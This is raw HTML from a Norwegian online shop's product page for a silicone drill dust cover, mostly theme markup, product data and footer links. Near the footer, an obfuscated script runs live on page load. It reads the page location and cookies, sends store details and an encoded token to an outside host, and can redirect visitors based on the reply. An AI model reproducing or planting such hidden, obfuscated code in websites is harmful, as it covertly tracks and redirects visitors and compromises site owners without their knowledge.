      const variantSwitcher = document.querySelector('variant-radios[data-section="template--26153254912317__main"]') || document.querySelector('variant-selects[data-section="template--26153254912317__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--26153254912317__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26153254912317__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Silikon støvdeksel for boremaskin",
      "url": "https:\/\/freijord.com\/products\/dust-cover",
      "image": [
          "https:\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151\u0026width=800"
        ],
      "description": "\nDet er mye støv ved boring, som er et dårlig arbeidsmiljø, og langsiktig støvabsorpsjon kan til og med påvirke helsen.\n\nNå er det en ny type støvdeksel for hammer\/bor, som lar deg unngå støv og kan holde deg frisk.\n\nFUNKSJON:\n\n\n\nDobbel støvtett: den forbedrede perforerte støvsamleren har en to-lags støvtett design. Den kan brukes på sidevegger og tak for å samle støv perfekt uten å eksponere det, og forhindrer effektivt spredning og innånding av støv i lungene Silikonmateriale av høy kvalitet, høy elastisitet, fritt strekkbart, trygt og luktfritt.\n\n\n\n\nLagerdesign: lagerovergangen forhindrer effektivt varme og slitasje når boret er i gang. Det gule materialet på utsiden av lageret er solid og kan holdes for hånd, så du trenger ikke å bekymre deg for å bli gnidd av den elektriske drillen for å utføre den mest nøyaktige boringen. Ørehulldesign, Den passer for ulike typer av slagøvelser. Det er praktisk og raskt å fikse det med jerntråder og ikke rotere når det treffer taket.\n\n\n\nSPESIFIKASJON:\n\n\nMateriale: silikonFarge: som vistVekt: 115gStørrelse:\n\n\n\nPAKKEN INKLUDERER:\n\n\n1×Silikon støvdeksel for boremaskin\n\n ",
      "sku": "LE70249864",
      "brand": {
        "@type": "Brand",
        "name": "freijord"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE70249864","availability" : "http://schema.org/InStock",
            "price" : 219.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/dust-cover?variant=46633327362365"
          },
{
            "@type" : "Offer","sku": "LE70249864*3","availability" : "http://schema.org/InStock",
            "price" : 438.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/dust-cover?variant=46633327395133"
          },
{
            "@type" : "Offer","sku": "LE70249864*5","availability" : "http://schema.org/InStock",
            "price" : 628.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/dust-cover?variant=46633327427901"
          }
]
    }
  </script>
</section>


          


</section><section id="shopify-section-template--26153254912317__loox-product-reviews-app-section" class="shopify-section section"><div class=""></div>


</section><section id="shopify-section-template--26153254912317__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/swiper-bundle.min.css?v=133708609008927581691767945431" media="print" onload="this.media='all'">
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521767945431" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/quick-add.css?v=29817237735402245151767945431" media="print" onload="this.media='all'">
<script src="//freijord.com/cdn/shop/t/15/assets/quick-add.js?v=75395697177789853391767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/swiper-bundle.min.js?v=4613722382496785371767945431" defer="defer"></script><style data-shopify>.section-template--26153254912317__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }
  .product-recommendations{
    margin:auto !important;
  }
  @media screen and (min-width: 750px) {
    .section-template--26153254912317__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--26153254912317__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--26153254912317__product-recommendations&product_id=8648579744061&limit=10">
    
  </product-recommendations>
</div>




</section><div class="globoRecommendationsBottom"></div>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//freijord.com/cdn/shop/t/15/assets/section-multicolumn.css?v=160985939011001891041767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" media="print" onload="this.media='all'">
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//freijord.com/cdn/shop/t/15/assets/section-footer.css?v=115023887202454129361767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341767945431" media="print" onload="this.media='all'">

<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#f3652d
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Rask Forsendelse</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Betalingssikkerhet</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="https://cdn.shopify.com/s/files/1/0793/6766/8029/files/fc9b4f4a383077572b70f87ce87732c5_eab8546f-3fdb-484a-ae37-db988e574e13.png?v=1764814851" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Pengene tilbake-garanti</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Bedriftsinfo</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/om-oss" class="link link--text list-menu__item list-menu__item--link">
                                Om oss
                            </a>
                            </li><li>
                            <a href="/pages/kontakt-oss" class="link link--text list-menu__item list-menu__item--link">
                                Kontakt oss
                            </a>
                            </li><li>
                            <a href="/pages/hvorfor-velge-oss" class="link link--text list-menu__item list-menu__item--link">
                                Hvorfor velge oss?
                            </a>
                            </li><li>
                            <a href="/pages/immaterielle-rettigheter" class="link link--text list-menu__item list-menu__item--link">
                                Immaterielle rettigheter
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politikk</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/fraktpolicy" class="link link--text list-menu__item list-menu__item--link">
                                Fraktpolicy
                            </a>
                            </li><li>
                            <a href="/pages/betalingspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Betalingspolicy
                            </a>
                            </li><li>
                            <a href="/pages/betingelser-og-vilkar" class="link link--text list-menu__item list-menu__item--link">
                                Betingelser og vilkår
                            </a>
                            </li><li>
                            <a href="/pages/personvernerklaering" class="link link--text list-menu__item list-menu__item--link">
                                Personvernerklæring
                            </a>
                            </li><li>
                            <a href="/pages/retur-og-refusjonspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Retur- og refusjonspolicy
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;"></h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//freijord.com/cdn/shop/files/2_8db77639-9727-4e71-936d-b7ef4f67ac7e.png?v=1763515781" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">freijord</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jUsKAyEQRO/S6wloa2ubswhBnZYEYiZMdBVy90w+synq8SjqCfdr6nVZ2+kyw1G7CR59WeVLqJWeoJ+l/Rg0OiJvmNkS7OaWmmwOFaJitIc4iKzb0heJg7lQHLbKpxdl4nDkLew3/zGXLCGYubrgjS01ZI++ZlMxZZPJwesN2CUyJA=="</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Ved å gjøre et valg vil hele siden lastes inn på nytt.</li>
      <li id="a11y-new-window-message">Åpner i et nytt vindu.</li>
    </ul>

    <script>
      window.shopUrl = 'https://freijord.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Det oppstod en feil under oppdateringen av handlekurven din. Prøv på nytt.`,
        quantityError: `Du kan bare legge [quantity] av denne varen i handlekurven.`
      }

      window.variantStrings = {
        addToCart: `Legg i handlekurv`,
        soldOut: `Utsolgt`,
        unavailable: `Utilgjengelig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilde [index] er nå tilgjengelig i gallerivisning`,
        shareSuccess: `Koblingen er kopiert til utklippstavlen`,
        pauseSlideshow: `Sett lysbildefremvisningen på pause`,
        playSlideshow: `Spill av lysbildefremvisningen`,
      }
    </script><script src="//freijord.com/cdn/shop/t/15/assets/predictive-search.js?v=31278710863581584031767945431" defer="defer"></script><script async src="https://loox.io/widget/vzQ4Z3QMgU/loox.1695626490088.js?shop=freijord.myshopify.com"></script>
      
    <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
   

 <script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>
 
